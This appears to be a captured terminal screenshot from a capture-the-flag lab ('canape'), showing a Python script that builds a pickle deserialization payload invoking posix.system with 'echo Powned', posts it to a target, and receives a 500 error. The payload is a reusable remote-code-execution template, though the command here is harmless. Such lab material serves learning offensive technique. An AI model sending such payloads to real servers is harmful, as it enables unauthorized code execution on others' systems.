 parallels@ubuntu: ~/Desktop/canape/GitTools/Dumper/data
parallels@ubuntu:~/Desktop/canape/GitTools/Dumper/data$ vim exp2.0.py
parallels@ubuntu:~/Desktop/canape/GitTools/Dumper/data$ python !$
python exp2.0.py
------------------------
Homerp1cposix
system
p0
(S'echo Powned'
p1
tp2
Rp3
.
------------------------
Pickle exploit code
f2c9528fb46e8460760083bad32fa317
Success posting data: Homerp1, cposix
system
p0
(S'echo Powned'
p1
tp2
Rp3
.
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.  Either the server is overloa
ded or there is an error in the application.</p>